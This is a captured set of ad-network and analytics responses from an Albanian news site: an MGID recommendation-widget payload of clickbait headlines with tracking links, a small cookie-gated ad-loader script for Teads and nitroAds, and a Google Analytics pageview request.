["Brainberries","15119514","1","The 10 Most Stunning Women From Lebanon - Who Is Your Favorite?","","0","","","","gfFjzwWkBro4ERCFFK5ciol-Psv5FBSsNR6p-YaU_MBiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT7tzu1VRaZ1uaWy_ZjsZlY",{"i":"https://s-img.mgid.com/g/15119514/960x640/-/[base64].webp?v=1768763542-QpJkyI4AGvTvl-YGCSjo8IAF3ZWybEtcfaBbE3e1_tM","l":"https://clck.mgid.com/ghits/15119514/i/57761802/0/pp/7/1?h=gfFjzwWkBro4ERCFFK5ciol-Psv5FBSsNR6p-YaU_MBiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT7tzu1VRaZ1uaWy_ZjsZlY&rid=9e1d6816-f4a1-11f0-8f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0im5TD3eIcb&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"9e1d8f87-f4a1-11f0-8f22-d404e6f98490","crid":"15119514"}],
["Brainberries","13785888","1","DNA Analysis Revealed The Sick Truth About Ancient Vikings","","0","","","","gfFjzwWkBro4ERCFFK5civOSTEt_xbi7R3t9C12Lkm7o61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTxkaPxyhCsVk5sX99E9Q5I",{"i":"https://s-img.mgid.com/g/13785888/960x640/-/[base64].webp?v=1768763542-tK91gCCL7avMyEF-ulAWCcA6Me4Xiwj6GV9gfBqeAsI","l":"https://clck.mgid.com/ghits/13785888/i/57761802/0/pp/8/1?h=gfFjzwWkBro4ERCFFK5civOSTEt_xbi7R3t9C12Lkm7o61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTxkaPxyhCsVk5sX99E9Q5I&rid=9e1d6816-f4a1-11f0-8f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0im5TD3eIcb&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"9e1d8f88-f4a1-11f0-8f22-d404e6f98490","crid":"13785888"}],
["Brainberries","8603783","1","It Might Be Quentin Tarantino's Last Movie","","0","","","","gfFjzwWkBro4ERCFFK5cigG-mEjKayzO6VF_mtkxxr9d9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT4UQjul5ZG0E7yD48N7H3R",{"i":"https://s-img.mgid.com/g/8603783/960x640/192x140x873x582/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2RjZGU0MTdjY2YwY2JjMTc4NjExYTM4ZGViNzI1ZTdhLmpwZWc.webp?v=1768763542-HxsiDhrq6iT4K_SmI5TZa5xfzAFAXyPcad35h0uGWq4","l":"https://clck.mgid.com/ghits/8603783/i/57761802/0/pp/9/1?h=gfFjzwWkBro4ERCFFK5cigG-mEjKayzO6VF_mtkxxr9d9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT4UQjul5ZG0E7yD48N7H3R&rid=9e1d6816-f4a1-11f0-8f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0im5TD3eIcb&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"9e1d8f89-f4a1-11f0-8f22-d404e6f98490","crid":"8603783"}],
["Brainberries","4001397","1","These TV Characters Proved That Any 2 People Can Bury The Hatchet","","0","","","","gfFjzwWkBro4ERCFFK5cioz8g3jZLyxNo30OxxxDSiHgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT3YU30IsYj3smrFbXrClQ-",{"i":"https://s-img.mgid.com/g/4001397/960x640/41x0x756x504/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzU0YWNjYTMwY2ZiYmVhMzhmNDFiNTE5NDdmMzAyYWU5LmpwZWc.webp?v=1768763542-vcZb3ToO75AKnEP2pSdzhJVlOh_q48TV5m2Cwg8P0bs","l":"https://clck.mgid.com/ghits/4001397/i/57761802/0/pp/10/1?h=gfFjzwWkBro4ERCFFK5cioz8g3jZLyxNo30OxxxDSiHgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT3YU30IsYj3smrFbXrClQ-&rid=9e1d6816-f4a1-11f0-8f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0im5TD3eIcb&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"9e1d8f8b-f4a1-11f0-8f22-d404e6f98490","crid":"4001397"}],
["Herbeauty","8193526","1","9 Of The Best Family Friendly Dog Breeds","","0","","","","gfFjzwWkBro4ERCFFK5ciqaoSmoV5lTRVvyZyeftKRaKGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRYQrzTOP3Asuw82STUnBqy",{"i":"https://s-img.mgid.com/g/8193526/960x640/0x26x798x532/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMTEvMTAxOTI0LzRlODVkMWNkOWEzZTVmYmNlMGViM2QwOWZiNjU3ODM4LmpwZWc.webp?v=1768763542-Mo9Ww8FHudz3sii13ImiKRbaRP83hc3fQMVrJpDd1Vs","l":"https://clck.mgid.com/ghits/8193526/i/57761802/0/pp/11/1?h=gfFjzwWkBro4ERCFFK5ciqaoSmoV5lTRVvyZyeftKRaKGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRYQrzTOP3Asuw82STUnBqy&rid=9e1d6816-f4a1-11f0-8f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0im5TD3eIcb&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":238,"tri":"9e1d8f8d-f4a1-11f0-8f22-d404e6f98490","crid":"8193526"}],
["Brainberries","16125448","1","Tropes Hollywood Invented That Have Nothing To Do With Reality","","0","","","","gfFjzwWkBro4ERCFFK5cikbkD4_EzWzhm8EzDqEd3Wa1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQtPfFZlv_QcyuAizW9TnOm",{"i":"https://s-img.mgid.com/g/16125448/960x640/-/[base64].webp?v=1768763542-NC2Fp3TdTI_nBsfGwI8NKDd6Q9KbCg6MDkG1AWnm85Q","l":"https://clck.mgid.com/ghits/16125448/i/57761802/0/pp/12/1?h=gfFjzwWkBro4ERCFFK5cikbkD4_EzWzhm8EzDqEd3Wa1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQtPfFZlv_QcyuAizW9TnOm&rid=9e1d6816-f4a1-11f0-8f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0im5TD3eIcb&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"9e1d8f8e-f4a1-11f0-8f22-d404e6f98490","crid":"16125448"}],
["Brainberries","16261789","1","Forbidden Bible Activities You Might Be Doing Without Realizing","","0","","","","gfFjzwWkBro4ERCFFK5civ4yRvj2WhmBbSwwyQax_BQ2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQBXyailIHBLchh0jL4TY8t",{"i":"https://s-img.mgid.com/g/16261789/960x640/-/[base64].webp?v=1768763542-sdQCuuq5EUG4CiNYiatADI-toJzfYzukkFNos_ciEuI","l":"https://clck.mgid.com/ghits/16261789/i/57761802/0/pp/13/1?h=gfFjzwWkBro4ERCFFK5civ4yRvj2WhmBbSwwyQax_BQ2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQBXyailIHBLchh0jL4TY8t&rid=9e1d6816-f4a1-11f0-8f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0im5TD3eIcb&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"9e1d8f8f-f4a1-11f0-8f22-d404e6f98490","crid":"16261789"}],
["Herbeauty","16261745","1","How Priyanka Chopra Is Balancing Fame And Motherhood","","0","","","","gfFjzwWkBro4ERCFFK5cimT6djEBKeu36-2vYArBhPWksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR7zoWb74vbbTM8SKEGP772",{"i":"https://s-img.mgid.com/g/16261745/960x640/-/[base64].webp?v=1768763542-nssyaGEHyhtyLC4Nbz1a3IKX9YTeGntGpXqY9-zrVrQ","l":"https://clck.mgid.com/ghits/16261745/i/57761802/0/pp/14/1?h=gfFjzwWkBro4ERCFFK5cimT6djEBKeu36-2vYArBhPWksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR7zoWb74vbbTM8SKEGP772&rid=9e1d6816-f4a1-11f0-8f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0im5TD3eIcb&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"9e1d8f90-f4a1-11f0-8f22-d404e6f98490","crid":"16261745"}],
["Brainberries","3805539","1","10 Gorgeous Asian Actresses No Man Can Resist","","0","","","","gfFjzwWkBro4ERCFFK5cikHHroq0TR606c64-BdJTjAJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRqTUSGYEL7VcUYxQ5uu1ji",{"i":"https://s-img.mgid.com/g/3805539/960x640/0x51x900x600/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDQtMTIvMTAxOTI0Lzc5ZjU2ZGFhYjZiOTEzNzU3OTMwNjY0NjFmMWViYzAyLmpwZw.webp?v=1768763542-hTgOazkACCC_gNR4q9F-kUyILjb3SB3MJR3rYWknRIE","l":"https://clck.mgid.com/ghits/3805539/i/57761802/0/pp/15/1?h=gfFjzwWkBro4ERCFFK5cikHHroq0TR606c64-BdJTjAJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRqTUSGYEL7VcUYxQ5uu1ji&rid=9e1d6816-f4a1-11f0-8f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0im5TD3eIcb&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"9e1d8f91-f4a1-11f0-8f22-d404e6f98490","crid":"3805539"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","ats":0,"rid":"9e1d6816-f4a1-11f0-8f22-d404e6f98490","pvid":"ba466eb7-311f-4399-b943-3ebf4d32460c","iv":11,"brid":32,"muidn":"q0im5TD3eIcb","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":15198}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript
request_url: https://mediadesk.al/ad/joq/ad1.js
body_size: 8
content:
var vendi1=getCookie("vendi");
if (vendi1!="" && vendi1!="AL") {
document.write('<scr'+'ipt type="text/javascript" class="teads" async="true" src="//a.teads.tv/page/121163/tag"></scr'+'ipt>');

document.write('<div id="JOQ2"></div>');
window['nitroAds'].createAd('JOQ2', {
  "refreshLimit": 10,
  "refreshTime": 30,
  "renderVisibleOnly": false,
  "refreshVisibleOnly": true,
  "sizes": [
    [
      "300",
      "250"
    ],
    [
      "300",
      "600"
    ]
  ]
});
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2112332636&t=pageview&_s=1&dl=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1212252.html&ul=en-us%40posix&dt=N%C3%AB%20hetim%20Egi%20Sorra%2C%20pronari%20i%20restorantit%20fshiu%20pamjet%20e%20kamerave%20restorantit%20t%C3%AB%20shp%C3%ABtonte%20Mond%20%E2%80%9Cbuldozerin%E2%80%9D&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=656510784&gjid=794488555&cid=559723563.1768763520&tid=UA-17989325-26&_gid=1925610171.1768763520&_r=1&_slc=1&gtm=45He61e1h1n815LHWR57v810566775za200zd810566775&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115616985~115938466~115938468~116744866~117041588&z=597451398
body_size: -450
content:
2,cG-E5WC9P1MPZ